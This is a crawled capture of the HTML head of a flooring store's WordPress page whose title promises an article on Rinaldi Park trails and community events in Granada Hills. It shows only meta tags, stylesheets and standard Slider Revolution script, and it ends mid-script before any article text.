

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idnflooring.net/top-sights/exploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills/
body_size: 18174
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Exploring Rinaldi Park: Walking Trails and Community Events in Granada Hills - Hardwood Floor, Laminate, Carpet &amp; Tile Store</title>
	<meta name="description" content="Savor the scenic trails and vibrant community events at Rinaldi Park in Granada Hills; discover what makes it a cherished local getaway." />
	<link rel="canonical" href="https://idnflooring.net/top-sights/exploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring Rinaldi Park: Walking Trails and Community Events in Granada Hills - Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta property="og:description" content="Savor the scenic trails and vibrant community events at Rinaldi Park in Granada Hills; discover what makes it a cherished local getaway." />
	<meta property="og:url" content="https://idnflooring.net/top-sights/exploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills/" />
	<meta property="og:site_name" content="Hardwood Floor, Laminate, Carpet &amp; Tile Store" />
	<meta property="article:published_time" content="2023-07-12T16:07:00+00:00" />
	<meta property="og:image" content="https://idnflooring.net/wp-content/uploads/2023/07/l-1.jpg" />
	<meta property="og:image:width" content="533" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IDN PGM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IDN PGM" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Feed" href="https://idnflooring.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Comments Feed" href="https://idnflooring.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hardwood Floor, Laminate, Carpet  &amp; Tile Store &raquo; Exploring Rinaldi Park: Walking Trails and Community Events in Granada Hills Comments Feed" href="https://idnflooring.net/top-sights/exploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://idnflooring.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnflooring.net%2Ftop-sights%2Fexploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://idnflooring.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidnflooring.net%2Ftop-sights%2Fexploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills%2F&#038;format=xml" />

<!-- LCSEO current path: top-sights/exploring-rinaldi-park-walking-trails-and-community-events-in-granada-hills -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://idnflooring.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://idnflooring.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://idnflooring.net/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://idnflooring.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://idnflooring.net/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768601382' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//idnflooring.net/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.23' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://idnflooring.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1668-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-1668.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://idnflooring.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-8596-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-post-8631-css' href='https://idnflooring.net/wp-content/uploads/elementor/css/post-8631.css?ver=1769114487' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1747867582' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1747867588' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://idnflooring.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747867587' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idnflooring.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.23" id="tp-tools-js" async data-wp-strategy="async"></script>
<script src="//idnflooring.net/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.23" id="sr7-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://idnflooring.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idnflooring.net/wp-json/wp/v2/posts/4659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idnflooring.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://idnflooring.net/?p=4659' />
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script async id="roomvoAssistant" type="text/javascript" data-locale="en-us" data-position="bottom-right" src="https://www.roomvo.com/static/scripts/b2b/common/assistant.js"></script> 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design-270x270.jpg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '4ffa6fbb49';
	SR7.E.ajaxurl		= 'https://idnflooring.net/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://idnflooring.net/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://idnflooring.net/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://idnflooring.net/wp-content/plugins/';
	SR7.E.revision		= '6.7.23';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete 